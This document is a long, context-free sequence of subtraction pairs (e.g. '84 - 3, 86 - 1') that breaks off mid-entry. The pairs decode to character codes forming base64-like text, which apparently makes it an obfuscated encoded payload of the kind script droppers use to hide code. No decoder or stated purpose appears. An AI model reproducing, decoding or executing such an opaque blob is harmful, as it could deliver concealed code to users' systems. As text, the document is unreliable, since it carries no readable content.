84 - 3, 86 - 1, 52 - 5, 85 - 6, 76 - 8, 56 - 7, 105 - 6, 69 - 3, 87 - 3, 116 - 9, 83 - 9, 82 - 7, 77 - 6, 90 - 1, 77 - 3, 80 - 5, 112 - 7, 94 - 5, 121 - 6, 80 - 8, 74 - 9, 84 - 7, 95 - 9, 73 - 7, 88 - 4, 111 - 8, 111 - 4, 75 - 7, 80 - 8, 74 - 1, 117 - 8, 80 - 6, 110 - 7, 80 - 7, 88 - 5, 81 - 7, 113 - 6, 85 - 3, 116 - 3, 87 - 6, 117 - 8, 75 - 1, 61 - 7, 104 - 4, 110 - 4, 110 - 3, 101 - 1, 73 - 3, 128 - 7, 85 - 8, 108 - 8, 105 - 3, 130 - 9, 107 - 8, 77 - 6, 83 - 4, 92 - 8, 113 - 2, 112 - 9, 76 - 7, 82 - 1, 129 - 9, 54 - 4, 86 - 1, 74 - 2, 77 - 8, 121 - 4, 75 - 3, 92 - 8, 89 - 8, 53 - 4, 84 - 4, 85 - 3, 116 - 1, 80 - 7, 84 - 5, 78 - 9, 88 - 2, 54 - 2, 104 - 7, 72 - 6, 80 - 2, 86 - 5, 109 - 9, 118 - 9, 115 - 7, 89 - 6, 86 - 4, 129 - 8, 70 - 5, 83 - 6, 79 - 6, 56 - 6, 105 - 2, 73 - 7, 85 - 7, 74 - 7, 76 - 3, 120 - 5, 71 - 6, 67 - 1, 71 - 2, 58 - 7, 72 - 7, 84 - 2, 106 - 3, 120 - 5, 86 - 3, 78 - 7, 104 - 4, 56 - 6, 88 - 9, 110 - 6, 108 - 9, 88 - 4, 76 - 4, 121 - 2, 85 - 8, 117 - 9, 79 - 3, 83 - 1, 120 - 9, 118 - 3, 79 - 1, 130 - 9, 93 - 7, 99 - 2, 87 - 3, 53 - 2, 62 - 5, 85 - 7, 104 - 6, 74 - 2, 98 - 8, 78 - 5, 78 - 5, 93 - 7, 128 - 8, 118 - 6, 94 - 9, 112 - 5, 102 - 2, 52 - 2, 89 - 5, 90 - 2, 78 - 9, 106 - 2, 75 - 7, 112 - 2, 117 - 5, 49 - 6, 104 - 7, 74 - 9, 87 - 2, 53 - 1, 81 - 2, 107 - 4, 81 - 8, 130 - 9, 82 - 7, 87 - 5, 120 - 1, 123 - 1, 88 - 9, 92 - 9, 104 - 4, 100 - 2, 87 - 5, 124 - 3, 57 - 8, 115 - 5, 108 - 9, 91 - 4, 111 - 7, 76 - 3, 104 - 3, 112 - 2, 98 - 8, 119 - 7, 91 - 6, 112 - 5, 101 - 2, 109 - 2, 72 - 5, 75 - 8, 90 - 5, 60 - 3, 75 - 4, 114 - 8, 91 - 9, 119 - 3, 83 - 2, 54 - 5, 83 - 9, 79 - 7, 102 - 2, 110 - 3, 58 - 9, 124 - 4, 104 - 7, 74 - 8, 92 - 6, 88 - 7, 104 - 4, 114 - 5, 116 - 8, 86 - 3, 88 - 6, 59 - 8, 91 - 1, 81 - 3, 82 - 5, 112 - 7, 84 - 3, 80 - 2, 82 - 3, 127 - 6, 83 - 2, 71 - 6, 74 - 2, 68 - 2, 85 - 8, 123 - 1, 81 - 9, 126 - 5, 101 - 2, 115 - 3, 70 - 4, 81 - 9, 82 - 9, 56 - 9, 77 - 3, 121 - 2, 91 - 2, 70 - 3, 77 - 3, 73 - 7, 123 - 8, 120 - 1, 75 - 1, 75 - 8, 74 - 5, 49 - 6, 103 - 1, 59 - 8, 78 - 4, 58 - 6, 89 - 7, 57 - 6, 92 - 2, 83 - 5, 101 - 2, 94 - 7, 109 - 5, 81 - 8, 77 - 1, 93 - 9, 61 - 5, 115 - 5, 78 - 8, 112 - 9, 107 - 4, 108 - 4, 84 - 3, 126 - 4, 51 - 3, 115 - 5, 68 - 1, 127 - 5, 116 - 1, 110 - 5, 74 - 1, 74 - 8, 53 - 5, 77 - 3, 101 - 1, 115 - 7, 72 - 6, 125 - 5, 89 - 9, 124 - 2, 104 - 5, 59 - 9, 87 - 8, 88 - 5, 118 - 7, 90 - 6, 71 - 2, 131 - 9, 62 - 6, 71 - 4, 84 - 4, 52 - 1, 83 - 5, 107 - 2, 102 - 1, 114 - 4, 97 - 7, 115 - 3, 88 - 3, 110 - 6, 116 - 4, 62 - 8, 85 - 1, 93 - 6, 68 - 2, 57 - 5, 89 - 8, 90 - 3, 74 - 4, 100 - 1, 85 - 4, 54 - 5, 77 - 3, 73 - 1, 76 - 1, 54 - 5, 92 - 2, 99 - 1, 82 - 1, 111 - 4, 112 - 8, 58 - 4, 79 - 6, 70 - 3, 104 - 1, 72 - 7, 86 - 4, 127 - 6, 93 - 3, 86 - 8, 103 - 5, 77 - 6, 105 - 2, 78 - 1, 80 - 2, 87 - 3, 89 - 4, 62 - 6, 73 - 1, 123 - 4, 75 - 2, 58 - 6, 77 - 6, 90 - 2, 63 - 7, 120 - 6, 76 - 5, 115 - 9, 64 - 8, 58 - 7, 85 - 5, 89 - 7, 102 - 3, 111 - 6, 84 - 5, 110 - 7, 110 - 7, 63 - 7, 79 - 3, 83 - 2, 94 - 5, 120 - 3, 111 - 9, 115 - 6, 60 - 8, 71 - 4, 89 - 8, 78 - 6, 66 - 9, 93 - 6, 89 - 2, 57 - 7, 113 - 9, 82 - 9, 78 - 3, 118 - 8, 106 - 3, 105 - 2, 75 - 3, 70 - 5, 109 - 2, 123 - 1, 78 - 6, 120 - 1, 93 - 8, 118 - 2, 75 - 6, 76 - 9, 59 - 6, 52 - 2, 104 - 4, 77 - 7, 75 - 1, 71 - 1, 78 - 8, 88 - 7, 86 - 1, 53 - 5, 82 - 7, 121 - 2, 83 - 6, 128 - 6, 83 - 4, 74 - 7, 60 - 7, 92 - 9, 76 - 4, 115 - 9, 110 - 3, 90 - 1, 74 - 1, 57 - 7, 104 - 1, 82 - 7, 78 - 3, 69 - 1, 111 - 4, 45 - 2, 68 - 3, 82 - 1, 74 - 1, 115 - 8, 90 - 6, 86 - 2, 78 - 1, 121 - 5, 76 - 8, 109 - 3, 90 - 5, 113 - 6, 77 - 1, 79 - 9, 80 - 7, 76 - 5, 79 - 1, 85 - 4, 60 - 8, 53 - 5, 80 - 1, 126 - 6, 120 - 5, 129 - 7, 83 - 4, 76 - 9, 55 - 2, 85 - 2, 85 - 3, 95 - 9, 125 - 5, 86 - 8, 108 - 9, 88 - 1, 108 - 4, 82 - 9, 103 - 4, 96 - 8, 90 - 1, 44 - 1, 74 - 3, 121 - 2, 113 - 6, 123 - 2, 70 - 5, 113 - 8, 94 - 4, 118 - 9, 68 - 2, 75 - 7, 86 - 1, 52 - 3, 80 - 5, 71 - 6, 97 - 8, 86 - 7, 87 - 8, 82 - 1, 79 - 1, 51 - 4, 82 - 9, 70 - 5, 102 - 3, 121 - 9, 75 - 2, 117 - 8, 116 - 8, 95 - 5, 86 - 4, 52 - 1, 88 - 6, 72 - 4, 109 - 7, 51 - 1, 97 - 7, 78 - 3, 94 - 5, 88 - 2, 125 - 5, 120 - 8, 90 - 5, 108 - 4, 101 - 1, 60 - 8, 75 - 3, 112 - 7, 94 - 9, 123 - 3, 67 - 1, 77 - 9, 66 - 9, 58 - 6, 88 - 8, 89 - 7, 102 - 3, 111 - 9, 82 - 9, 114 - 9, 122 - 3, 64 - 7, 80 - 7, 82 - 1, 62 - 6, 57 - 9, 105 - 5, 112 - 2, 89 - 7, 87 - 4, 82 - 1, 77 - 9, 88 - 3, 79 - 6, 82 - 2, 128 - 6, 128 - 9, 84 - 6, 82 - 7, 76 - 4, 74 - 4, 128 - 7, 105 - 4, 71 - 2, 102 - 2, 51 - 1, 90 - 9, 115 - 5, 60 - 8, 59 - 7, 83 - 1, 107 - 2, 116 - 9, 106 - 1, 84 - 7, 68 - 2, 59 - 7, 70 - 3, 106 - 5, 74 - 9, 72 - 7, 124 - 5, 81 - 2, 107 - 4, 61 - 5, 127 - 5, 85 - 6, 72 - 1, 112 - 4, 82 - 2, 83 - 1, 52 - 1, 75 - 5, 110 - 8, 91 - 2, 88 - 4, 104 - 1, 90 - 9, 104 - 3, 111 - 5, 104 - 5, 63 - 7, 70 - 4, 109 - 6, 109 - 5, 129 - 9, 88 - 2, 114 - 6, 125 - 9, 117 - 6, 87 - 4, 76 - 4, 95 - 9, 61 - 8, 83 - 4, 87 - 1, 123 - 4, 94 - 9, 74 - 1, 109 - 5, 84 - 3, 60 - 3, 79 - 3, 86 - 1, 98 - 9, 51 - 1, 82 - 5, 126 - 5, 63 - 7, 73 - 2, 84 - 2, 55 - 5, 122 - 6, 79 - 1, 104 - 4, 112 - 2, 119 - 7, 97 - 8, 83 - 8, 107 - 2, 54 - 1, 126 - 9, 88 - 5, 94 - 7, 57 - 8, 51 - 1, 85 - 1, 85 - 2, 76 - 6, 111 - 2, 78 - 7, 127 - 6, 61 - 9, 122 - 4, 76 - 2, 84 - 2, 107 - 7, 82 - 8, 82 - 5, 66 - 1, 79 - 6, 53 - 6, 86 - 6, 70 - 2, 118 - 3, 126 - 4, 80 - 4, 74 - 7, 123 - 3, 90 - 7, 94 - 7, 119 - 9, 94 - 4, 80 - 5, 84 - 9, 91 - 4, 89 - 4, 77 - 8, 85 - 6, 122 - 1, 82 - 1, 120 - 3, 78 - 8, 53 - 5, 68 - 2, 121 - 5, 91 - 1, 56 - 5, 74 - 4, 112 - 1, 74 - 3, 80 - 8, 83 - 2, 112 - 4, 84 - 4, 87 - 6, 122 - 7, 83 - 7, 80 - 3, 55 - 7, 83 - 6, 111 - 7, 83 - 9, 127 - 7, 122 - 7, 124 - 2, 78 - 5, 113 - 8, 68 - 3, 109 - 9, 74 - 7, 91 - 3, 94 - 4, 85 - 4, 104 - 5, 96 - 9, 63 - 7, 104 - 7, 84 - 4, 131 - 9, 112 - 1, 120 - 9, 72 - 6, 108 - 5, 55 - 3, 106 - 3, 72 - 5, 77 - 5, 92 - 2, 127 - 5, 97 - 8, 118 - 8, 115 - 3, 53 - 3, 82 - 3, 90 - 4, 121 - 2, 87 - 3, 85 - 8, 121 - 1, 88 - 3, 112 - 4, 69 - 2, 126 - 7, 108 - 9, 57 - 9, 75 - 2, 106 - 1, 120 - 1, 101 - 2, 70 - 1, 56 - 5, 97 - 7, 88 - 7, 108 - 9, 91 - 7, 107 - 3, 77 - 6, 79 - 2, 130 - 8, 111 - 8, 119 - 9, 76 - 6, 125 - 5, 89 - 4, 76 - 9, 75 - 8, 71 - 4, 112 - 5, 62 - 6, 93 - 8, 51 - 2, 73 - 7, 56 - 6, 103 - 6, 83 - 2, 81 - 8, 75 - 2, 79 - 5, 112 - 8, 110 - 7, 105 - 1, 93 - 3, 106 - 3, 112 - 5, 119 - 6, 80 - 6, 106 - 1, 123 - 4, 100 - 1, 72 - 7, 122 - 2, 87 - 2, 75 - 5, 81 - 2, 76 - 9, 83 - 2, 78 - 1, 100 - 1, 106 - 1, 93 - 3, 107 - 4, 92 - 9, 89 - 2, 55 - 6, 107 - 8, 86 - 2, 90 - 2, 75 - 6, 55 - 1, 69 - 1, 85 - 2, 59 - 7, 112 - 6, 80 - 1, 127 - 7, 121 - 1, 79 - 7, 75 - 1, 110 - 7, 80 - 7, 112 - 8, 83 - 3, 88 - 6, 109 - 5, 110 - 6, 94 - 6, 71 - 3, 84 - 2, 54 - 2, 99 - 1, 89 - 5, 67 - 2, 94 - 5, 88 - 8, 130 - 9, 117 - 2, 107 - 8, 81 - 4, 123 - 1, 109 - 2, 116 - 6, 91 - 6, 110 - 7, 86 - 5, 114 - 7, 73 - 6, 76 - 8, 69 - 4, 59 - 3, 73 - 5, 88 - 6, 112 - 9, 109 - 3, 86 - 6, 86 - 5, 93 - 4, 74 - 1, 82 - 3, 70 - 1, 89 - 3, 56 - 4, 103 - 6, 74 - 8, 87 - 9, 86 - 5, 108 - 8, 116 - 7, 115 - 8, 77 - 8, 75 - 9, 114 - 9, 83 - 1, 80 - 2, 85 - 8, 128 - 6, 51 - 3, 105 - 6, 83 - 7, 110 - 4, 108 - 1, 115 - 5, 94 - 9, 115 - 7, 114 - 2, 53 - 3, 69 - 2, 88 - 4, 58 - 6, 121 - 7, 81 - 9, 92 - 8, 107 - 8, 129 - 7, 77 - 3, 126 - 7, 96 - 6, 83 - 9, 83 - 5, 90 - 8, 59 - 3, 50 - 2, 83 - 8, 83 - 1, 128 - 9, 54 - 7, 72 - 3, 123 - 2, 90 - 5, 90 - 2, 73 - 6, 115 - 9, 82 - 5, 77 - 9, 76 - 2, 93 - 6, 71 - 5, 82 - 2, 82 - 2, 113 - 7, 64 - 8, 48 - 1, 89 - 3, 89 - 4, 59 - 6, 118 - 2, 91 - 1, 56 - 5, 75 - 5, 119 - 8, 69 - 2, 111 - 6, 57 - 1, 108 - 3, 87 - 7, 84 - 2, 53 - 5, 76 - 2, 110 - 9, 68 - 2, 59 - 7, 109 - 1, 85 - 8, 85 - 4, 86 - 5, 50 - 3, 106 - 5, 73 - 5, 108 - 1, 109 - 9, 76 - 6, 76 - 8, 58 - 2, 97 - 7, 83 - 4, 76 - 9, 106 - 7, 80 - 9, 105 - 4, 112 - 3, 119 - 3, 114 - 2, 90 - 4, 88 - 7, 95 - 6, 49 - 1, 77 - 5, 111 - 5, 61 - 9, 114 - 7, 79 - 7, 88 - 5, 59 - 7, 127 - 5, 100 - 2, 111 - 4, 116 - 8, 117 - 1, 104 - 4, 112 - 5, 51 - 3, 124 - 2, 83 - 3, 86 - 4, 127 - 8, 125 - 8, 81 - 2, 85 - 2, 108 - 8, 100 - 1, 72 - 2, 72 - 5, 77 - 4, 91 - 6, 82 - 2, 86 - 3, 51 - 2, 72 - 1, 81 - 5, 107 - 1, 109 - 2, 60 - 7, 87 - 2, 115 - 7, 117 - 5, 59 - 9, 87 - 4, 111 - 2, 82 - 4, 61 - 9, 87 - 3, 93 - 5, 55 - 6, 123 - 7, 85 - 4, 57 - 8, 82 - 8, 80 - 8, 87 - 9, 74 - 8, 105 - 2, 114 - 6, 87 - 7, 67 - 2, 105 - 6, 52 - 4, 107 - 6, 75 - 7, 114 - 3, 78 - 7, 78 - 6, 107 - 1, 113 - 2, 74 - 1, 105 - 3, 122 - 1, 87 - 6, 85 - 7, 83 - 3, 70 - 3, 83 - 9, 117 - 5, 91 - 7, 49 - 1, 103 - 3, 122 - 2, 89 - 1, 80 - 9, 72 - 2, 120 - 4, 88 - 4, 53 - 3, 77 - 7, 107 - 8, 102 - 5, 95 - 9, 75 - 2, 77 - 7, 75 - 2, 125 - 5, 109 - 2, 109 - 1, 75 - 1, 128 - 9, 92 - 2, 49 - 1, 76 - 2, 90 - 6, 49 - 1, 81 - 5, 71 - 4, 123 - 1, 84 - 6, 74 - 6, 82 - 9, 127 - 6, 72 - 3, 84 - 4, 85 - 8, 114 - 9, 77 - 3, 120 - 8, 85 - 1, 51 - 3, 105 - 5, 129 - 9, 92 - 4, 72 - 1, 74 - 4, 117 - 1, 93 - 9, 54 - 4, 75 - 5, 106 - 7, 99 - 2, 95 - 9, 76 - 3, 73 - 3, 81 - 8, 121 - 1, 110 - 3, 109 - 1, 83 - 9, 127 - 8, 97 - 7, 57 - 9, 78 - 4, 88 - 4, 54 - 6, 77 - 1, 76 - 9, 126 - 4, 82 - 4, 71 - 3, 75 - 1, 108 - 3, 73 - 4, 79 - 2, 77 - 1, 112 - 6, 56 - 3, 120 - 8, 86 - 2, 49 - 1, 103 - 3, 121 - 1, 90 - 4, 92 - 5, 71 - 1, 124 - 8, 93 - 9, 58 - 8, 78 - 8, 108 - 9, 102 - 5, 92 - 6, 74 - 1, 77 - 7, 82 - 9, 121 - 1, 110 - 3, 113 - 5, 79 - 5, 125 - 6, 96 - 6, 53 - 5, 76 - 2, 88 - 4, 53 - 5, 84 - 8, 74 - 7, 125 - 3, 82 - 4, 71 - 3, 84 - 7, 129 - 8, 105 - 6, 98 - 1, 82 - 2, 115 - 9, 86 - 9, 58 - 3, 92 - 7, 115 - 7, 113 - 1, 57 - 7, 93 - 9, 53 - 3, 71 - 6, 55 - 3, 70 - 1, 74 - 2, 119 - 8, 112 - 4, 82 - 8, 112 - 8, 56 - 4, 86 - 7, 80 - 3, 113 - 6, 50 - 2, 127 - 5, 78 - 4, 71 - 6, 115 - 8, 54 - 1, 84 - 4, 94 - 7, 117 - 1, 83 - 9, 105 - 7, 92 - 4, 95 - 5, 83 - 5, 86 - 9, 123 - 1, 52 - 4, 106 - 7, 83 - 7, 109 - 3, 115 - 8, 112 - 2, 96 - 8, 69 - 3, 82 - 1, 108 - 3, 73 - 3, 72 - 4, 53 - 5, 118 - 2, 84 - 2, 111 - 6, 58 - 6, 126 - 4, 78 - 1, 90 - 9, 96 - 7, 118 - 9, 84 - 5, 109 - 6, 86 - 5, 51 - 1, 78 - 4, 114 - 7, 106 - 2, 115 - 5, 106 - 6, 115 - 6, 54 - 2, 88 - 6, 69 - 4, 112 - 6, 108 - 5, 95 - 5, 83 - 5, 70 - 2, 120 - 8, 86 - 6, 90 - 1, 94 - 8, 124 - 4, 119 - 7, 88 - 3, 104 - 1, 93 - 8, 110 - 4, 78 - 7, 91 - 8, 89 - 4, 118 - 8, 75 - 9, 117 - 7, 85 - 4, 110 - 2, 83 - 3, 83 - 2, 123 - 8, 78 - 2, 79 - 2, 56 - 8, 85 - 8, 116 - 6, 77 - 1, 84 - 2, 120 - 9, 118 - 1, 82 - 2, 127 - 6, 119 - 8, 87 - 3, 68 - 1, 125 - 5, 106 - 7, 73 - 7, 87 - 8, 74 - 7, 64 - 8, 72 - 1, 103 - 2, 117 - 8, 120 - 4, 117 - 5, 94 - 8, 85 - 4, 118 - 7, 55 - 8, 72 - 5, 90 - 6, 87 - 2, 111 - 4, 69 - 1, 94 - 6, 57 - 8, 124 - 8, 82 - 1, 56 - 7, 75 - 1, 76 - 4, 80 - 2, 75 - 9, 105 - 2, 110 - 2, 84 - 4, 73 - 8, 103 - 4, 50 - 2, 107 - 6, 75 - 7, 116 - 5, 80 - 9, 80 - 8, 112 - 6, 112 - 1, 78 - 5, 104 - 2, 125 - 4, 92 - 7, 80 - 6, 77 - 2, 70 - 2, 72 - 3, 106 - 3, 81 - 9, 78 - 9, 105 - 5, 122 - 8, 93 - 9, 97 - 9, 96 - 6, 53 - 1, 87 - 5, 75 - 3, 119 - 8, 58 - 7, 81 - 1, 70 - 5, 97 - 8, 75 - 2, 101 - 2, 88 - 2, 94 - 4, 100 - 2, 105 - 8, 75 - 6, 110 - 7, 55 - 3, 77 - 4, 129 - 7, 57 - 9, 74 - 3, 68 - 1, 75 - 7, 109 - 5, 72 - 4, 81 - 8, 107 - 1, 126 - 7, 84 - 2, 83 - 5, 114 - 8, 87 - 9, 112 - 2, 76 - 7, 83 - 1, 81 - 8, 113 - 6, 80 - 8, 110 - 4, 61 - 9, 57 - 3, 87 - 4, 79 - 8, 101 - 1, 56 - 6, 106 - 8, 109 - 6, 76 - 3, 78 - 5, 88 - 8, 128 - 9, 80 - 3, 116 - 8, 78 - 2, 86 - 4, 115 - 3, 63 - 6, 104 - 6, 93 - 8, 84 - 6, 90 - 7, 87 - 5, 124 - 2, 82 - 1, 94 - 5, 75 - 1, 88 - 4, 124 - 5, 81 - 9, 87 - 9, 80 - 8, 109 - 6, 62 - 8, 67 - 1, 113 - 9, 57 - 5, 59 - 5, 69 - 2, 73 - 1, 65 - 9, 126 - 9, 67 - 1, 130 - 8, 85 - 4, 110 - 5, 75 - 4, 105 - 1, 122 - 7, 103 - 3, 79 - 2, 55 - 7, 55 - 6, 121 - 6, 100 - 3, 74 - 5, 58 - 2, 106 - 1, 81 - 5, 112 - 3, 82 - 1, 103 - 2, 70 - 4, 110 - 5, 87 - 6, 80 - 5, 79 - 1, 77 - 6, 62 - 5, 87 - 3, 87 - 2, 79 - 7, 95 - 5, 114 - 2, 71 - 2, 70 - 4, 82 - 9, 110 - 5, 72 - 1, 91 - 7, 59 - 7, 112 - 3, 86 - 4, 106 - 1, 116 - 9, 106 - 1, 82 - 5, 70 - 4, 55 - 3, 68 - 1, 107 - 6, 72 - 7, 64 - 8, 51 - 8, 84 - 5, 112 - 9, 128 - 9, 50 - 3, 78 - 4, 70 - 4, 121 - 6, 87 - 3, 69 - 4, 130 - 8, 58 - 2, 90 - 1, 82 - 9, 110 - 1, 110 - 6, 91 - 5, 108 - 7, 116 - 6, 79 - 9, 63 - 7, 70 - 5, 109 - 5, 61 - 4, 126 - 6, 93 - 7, 117 - 9, 117 - 1, 119 - 8, 88 - 5, 76 - 8, 112 - 9, 114 - 8, 85 - 5, 86 - 5, 97 - 8, 81 - 8, 87 - 8, 75 - 6, 81 - 4, 52 - 9, 77 - 3, 104 - 1, 116 - 1, 56 - 6, 84 - 4, 128 - 7, 116 - 5, 97 - 7, 89 - 7, 51 - 1, 118 - 2, 85 - 7, 85 - 7, 129 - 7, 57 - 9, 73 - 2, 88 - 9, 86 - 3, 82 - 9, 110 - 7, 81 - 9, 84 - 3, 113 - 5, 44 - 1, 89 - 7, 75 - 3, 70 - 1, 130 - 8, 95 - 6, 118 - 8, 119 - 7, 52 - 2, 101 - 4, 95 - 9, 79 - 6, 84 - 3, 83 - 3, 128 - 9, 80 - 3, 55 - 6, 78 - 4, 125 - 5, 59 - 2, 52 - 4, 88 - 9, 114 - 9, 92 - 3, 88 - 6, 71 - 5, 107 - 2, 74 - 1, 78 - 9, 84 - 4, 111 - 6, 93 - 3, 77 - 4, 94 - 4, 57 - 6, 96 - 7, 46 - 3, 77 - 1, 82 - 1, 117 - 2, 61 - 8, 76 - 8, 113 - 7, 71 - 6, 59 - 3, 66 - 1, 87 - 3, 86 - 1, 56 - 4, 101 - 2, 116 - 6, 106 - 2, 77 - 5, 108 - 8, 112 - 8, 67 - 1, 119 - 6, 88 - 7, 113 - 6, 113 - 9, 59 - 5, 87 - 9, 69 - 1, 124 - 5, 73 - 2, 76 - 7, 125 - 3, 109 - 2, 70 - 2, 109 - 7, 129 - 8, 106 - 7, 77 - 6, 86 - 8, 130 - 8, 110 - 3, 63 - 7, 67 - 2, 88 - 7, 80 - 7, 62 - 9, 80 - 9, 123 - 1, 88 - 7, 57 - 3, 87 - 4, 77 - 6, 101 - 1, 56 - 6, 79 - 3, 123 - 4, 104 - 5, 76 - 2, 84 - 6, 83 - 1, 110 - 3, 53 - 1, 79 - 5, 124 - 5, 95 - 5, 125 - 4, 107 - 5, 54 - 4, 114 - 7, 78 - 4, 102 - 4, 97 - 9, 98 - 8, 83 - 5, 104 - 5, 92 - 5, 104 - 1, 77 - 2, 82 - 6, 125 - 4, 76 - 3, 63 - 6, 77 - 5, 89 - 8, 115 - 7, 58 - 6, 81 - 9, 108 - 3, 91 - 6, 122 - 2, 70 - 4, 71 - 3, 66 - 9, 55 - 3, 77 - 2, 124 - 4, 51 - 3, 89 - 3, 79 - 2, 112 - 9, 109 - 6, 113 - 7, 99 - 2, 78 - 8, 87 - 1, 63 - 9, 104 - 5, 95 - 7, 104 - 1, 74 - 7, 81 - 9, 56 - 5, 94 - 5, 108 - 7, 83 - 3, 110 - 5, 84 - 3, 74 - 8, 86 - 6, 117 - 7, 97 - 8, 60 - 5, 73 - 3, 121 - 2, 85 - 7, 125 - 5, 90 - 4, 113 - 5, 117 - 1, 114 - 3, 85 - 2, 76 - 4, 120 - 8, 54 - 4, 76 - 1, 120 - 1, 106 - 7, 90 - 6, 77 - 4, 108 - 5, 76 - 3, 54 - 7, 91 - 1, 108 - 4, 124 - 9, 125 - 8, 85 - 9, 124 - 3, 89 - 4, 96 - 8, 92 - 9, 85 - 1, 86 - 1, 74 - 7, 86 - 6, 92 - 9, 105 - 6, 104 - 7, 108 - 7, 116 - 7, 121 - 5, 117 - 5, 91 - 5, 91 - 9, 92 - 7, 124 - 2, 68 - 1, 92 - 4, 93 - 3, 129 - 7, 90 - 1, 116 - 6, 116 - 4, 51 - 1, 82 - 4, 77 - 8, 111 - 3, 120 - 4, 109 - 9, 115 - 8, 54 - 6, 130 - 8, 82 - 2, 91 - 9, 126 - 7, 120 - 3, 85 - 6, 85 - 2, 102 - 2, 107 - 8, 73 - 6, 76 - 8, 110 - 7, 74 - 9, 83 - 3, 111 - 5, 56 - 8, 106 - 8, 81 - 1, 124 - 2, 115 - 8, 62 - 6, 68 - 2, 109 - 2, 108 - 8, 117 - 3, 92 - 8, 91 - 7, 108 - 9, 62 - 5, 75 - 9, 113 - 7, 112 - 5, 111 - 6, 81 - 8, 74 - 8, 49 - 1, 81 - 7, 105 - 3, 113 - 6, 86 - 4, 127 - 7, 78 - 1, 54 - 4, 79 - 5, 58 - 4, 104 - 4, 113 - 4, 113 - 5, 84 - 1, 67 - 1, 90 - 7, 84 - 7, 99 - 9, 77 - 3, 87 - 4, 104 - 5, 75 - 4, 104 - 4, 68 - 1, 88 - 3, 59 - 2, 70 - 3, 126 - 7, 116 - 1, 131 - 9, 90 - 9, 124 - 2, 85 - 8, 119 - 9, 79 - 8, 107 - 1, 55 - 3, 128 - 6, 80 - 1, 50 - 1, 76 - 2, 99 - 2, 103 - 3, 111 - 4, 119 - 7, 104 - 1, 84 - 5, 73 - 7, 67 - 1, 57 - 3, 79 - 5, 92 - 9, 96 - 7, 110 - 9, 77 - 9, 109 - 3, 82 - 8, 82 - 4, 80 - 3, 128 - 7, 82 - 1, 75 - 1, 80 - 1, 86 - 2, 56 - 7, 119 - 2, 92 - 9, 88 - 1, 50 - 1, 51 - 1, 90 - 6, 96 - 8, 74 - 4, 117 - 6, 74 - 7, 107 - 2, 64 - 8, 109 - 4, 81 - 1, 83 - 1, 54 - 6, 82 - 8, 107 - 6, 74 - 8, 61 - 9, 111 - 3, 84 - 7, 84 - 3, 90 - 9, 50 - 3, 105 - 4, 68 - 1, 119 - 8, 103 - 3, 73 - 6, 130 - 8, 116 - 9, 109 - 7, 107 - 8, 94 - 6, 88 - 2, 75 - 2, 103 - 1, 89 - 5, 84 - 3, 111 - 3, 74 - 5, 125 - 6, 88 - 7, 58 - 1, 88 - 5, 118 - 9, 119 - 7, 68 - 1, 92 - 9, 77 - 5, 114 - 3, 120 - 6, 106 - 7, 115 - 5, 105 - 1, 120 - 4, 102 - 2, 114 - 7, 57 - 9, 125 - 3, 86 - 6, 86 - 4, 121 - 2, 120 - 3, 80 - 1, 92 - 9, 105 - 5, 106 - 7, 77 - 9, 111 - 5, 105 - 2, 69 - 1, 87 - 9, 77 - 9, 117 - 6, 62 - 6, 81 - 1, 129 - 8, 58 - 6, 58 - 1, 94 - 9, 110 - 2, 119 - 7, 52 - 2, 89 - 5, 122 - 2, 82 - 9, 111 - 1, 74 - 8, 107 - 2, 54 - 2, 53 - 6, 79 - 5, 126 - 7, 107 - 8, 71 - 4, 107 - 7, 79 - 9, 94 - 4, 102 - 4, 99 - 2, 71 - 2, 106 - 3, 56 - 4, 80 - 7, 126 - 4, 52 - 4, 73 - 2, 69 - 2, 71 - 3, 109 - 5, 70 - 2, 75 - 1, 91 - 8, 56 - 8, 89 - 8, 77 - 1, 110 - 6, 87 - 2, 111 - 2, 74 - 2, 74 - 8, 84 - 7, 128 - 6, 73 - 8, 124 - 3, 95 - 9, 114 - 3, 94 - 8, 96 - 8, 115 - 4, 50 - 2, 86 - 6, 72 - 7, 94 - 5, 85 - 1, 80 - 1, 89 - 8, 82 - 4, 51 - 4, 80 - 7, 85 - 4, 98 - 9, 49 - 1, 84 - 7, 124 - 2, 121 - 6, 111 - 2, 69 - 4, 108 - 3, 60 - 8, 95 - 5, 104 - 7, 115 - 8, 83 - 9, 78 - 5, 107 - 6, 108 - 3, 87 - 6, 122 - 7, 67 - 1, 107 - 3, 78 - 5, 111 - 4, 68 - 3, 57 - 6, 74 - 5, 122 - 9, 77 - 5, 88 - 5, 58 - 6, 106 - 1, 79 - 5, 113 - 9, 128 - 8, 100 - 1, 90 - 2, 67 - 1, 70 - 4, 105 - 7, 83 - 2, 111 - 7, 56 - 4, 58 - 3, 76 - 2, 79 - 8, 114 - 7, 102 - 5, 69 - 1, 113 - 7, 79 - 6, 81 - 8, 68 - 2, 110 - 5, 55 - 7, 84 - 9, 73 - 6, 92 - 8, 58 - 2, 64 - 7, 79 - 9, 52 - 4, 107 - 7, 120 - 6, 91 - 7, 91 - 7, 105 - 6, 59 - 2, 75 - 9, 107 - 1, 112 - 5, 107 - 2, 81 - 8, 73 - 7, 56 - 8, 80 - 6, 111 - 9, 111 - 4, 90 - 8, 129 - 9, 85 - 8, 56 - 6, 75 - 1, 58 - 4, 104 - 4, 113 - 7, 62 - 6, 92 - 8, 79 - 9, 91 - 3, 92 - 3, 102 - 2, 87 - 7, 112 - 6, 106 - 3, 106 - 6, 84 - 9, 112 - 2, 99 - 9, 51 - 3, 88 - 3, 106 - 3, 82 - 1, 110 - 3, 71 - 4, 77 - 9, 66 - 1, 62 - 6, 77 - 9, 86 - 5, 116 - 5, 62 - 9, 84 - 5, 83 - 2, 105 - 6, 93 - 5, 111 - 9, 110 - 3, 89 - 7, 121 - 8, 88 - 7, 108 - 1, 112 - 8, 56 - 2, 74 - 1, 70 - 3, 110 - 7, 74 - 9, 88 - 6, 129 - 7, 83 - 2, 91 - 2, 83 - 9, 88 - 4, 124 - 5, 74 - 2, 86 - 8, 78 - 6, 97 - 7, 55 - 7, 86 - 1, 104 - 1, 83 - 2, 115 - 8, 68 - 1, 73 - 5, 70 - 5, 61 - 5, 77 - 9, 88 - 6, 107 - 4, 109 - 3, 81 - 1, 87 - 6, 95 - 6, 82 - 9, 87 - 8, 70 - 1, 91 - 5, 56 - 4, 106 - 7, 51 - 1, 81 - 7, 62 - 8, 103 - 3, 113 - 7, 112 - 5, 106 - 6, 75 - 5, 129 - 8, 85 - 8, 107 - 7, 104 - 2, 129 - 8, 111 - 4, 96 - 7, 81 - 6, 110 - 4, 83 - 6, 118 - 8, 71 - 1, 109 - 4, 90 - 9, 52 - 